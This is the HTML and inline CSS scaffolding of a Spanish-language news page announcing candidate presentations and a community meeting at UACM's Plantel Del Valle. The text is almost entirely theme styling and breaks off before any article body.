<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f7f7f7!important}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_72{padding-top:10px!important;padding-bottom:10px!important}.tdi_72 .td_block_wrap{text-align:left}</style>
<div class="tdi_71_rand_style td-element-style" ></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_75,.tdi_75 a{color:#969696}.tdi_75 .tdb-bread-sep-svg svg,.tdi_75 .tdb-bread-sep-svg svg *{fill:#969696}.tdi_75 a:hover{color:#162eb7}.td-theme-wrap .tdi_75{text-align:left}.tdi_75{font-family:Oxygen!important;font-size:11px!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.quechingados.com/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en En mi universidad" class="tdb-entry-crumb" href="https://www.quechingados.com/seccion/en-mi-universidad/">En mi universidad</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.quechingados.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.quechingados.com/seccion/en-mi-universidad/",
                                "name": "En mi universidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77 .tdc-row-video-background-error,.tdi_77>.vc_column,.tdi_77>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_77{padding-top:20px!important}.tdi_77 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:block}.tdi_81 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_84 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-right:10px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_84{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_84 .tdb-entry-category{padding:4px 8px 5px;font-family:Oxygen!important;font-size:9px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 .tdb-cat-bg{border-width:0px;background-color:#000000!important}.tdi_84 .tdb-cat-bg:before{background-color:#000000}.tdi_84 .tdb-cat-sep{font-size:14px}.tdi_84 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_84{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.quechingados.com/seccion/en-mi-universidad/" ><span class="tdb-cat-bg"></span>En mi universidad</a></div></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:7px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_85{display:inline-block;color:#969696;font-family:Oxygen!important;font-size:13px!important;line-height:20px!important;font-weight:400!important}.tdi_85 svg{width:14px}.tdi_85 .tdb-date-icon{margin-right:5px}.tdi_85 svg,.tdi_85 svg *{fill:#969696}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-08-22T16:58:29-05:00">22 agosto, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_title tdi_86 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:8px!important;margin-bottom:8px!important;width:100%!important}@media (max-width:767px){.tdi_86{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_86 .tdb-title-line:after{height:2px;bottom:40%}.tdi_86 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_86{text-align:center}.tdi_86 .tdb-first-letter{left:0;right:0}.tdi_86 .tdb-title-text{font-family:Oxygen!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_86 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89>.vc_column_inner,.tdi_89>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:30px!important}.tdi_89 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:5px!important}@media (max-width:767px){.tdi_92{margin-top:5px!important;margin-bottom:15px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_92 .tdb-author-name-wrap{align-items:baseline}.tdi_92 .avatar{width:45px;height:45px;margin-right:6px;border-radius:50%}.tdi_92 .tdb-author-name{color:#000;font-family:Oxygen!important;font-size:13px!important;font-weight:700!important}.tdi_92 .tdb-author-name:hover{color:#000000}.tdi_92 .tdb-author-by{font-family:Oxygen!important;font-size:13px!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.quechingados.com/author/redaction/" title="Redaction"><img alt='Redaction' src='https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por:</span> <a class="tdb-author-name" href="https://www.quechingados.com/author/redaction/">Redaction</a></div></div></div></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_95  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}@media(min-width:1141px){.tdi_95{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_95 .td-post-sharing,.tdi_95 .tdb-share-classic{text-align:center}.tdi_95 .td-post-sharing-visible{align-items:center}.tdi_95 .td-social-handler .td-social-but-text{font-family:Oxygen!important}.tdi_95 .td-social-network{font-family:Oxygen!important}</style><div id="tdi_95" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs 